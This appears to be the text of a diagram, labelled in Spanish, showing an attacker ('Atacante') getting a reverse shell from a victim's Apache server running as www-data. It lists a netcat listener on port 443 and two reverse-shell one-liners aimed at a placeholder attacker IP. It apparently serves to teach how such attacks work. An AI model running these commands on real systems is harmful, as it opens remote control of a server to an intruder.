 To move canvas, hold mouse wheel or spacebar while dragging
:80
apache2
nc -nlvp 443
Linux
Atacante
Víctima
www-data
nc -e /bin/bash ipAtacante 443
bash -i >& /dev/tcp/ipAtacante/443 0>&1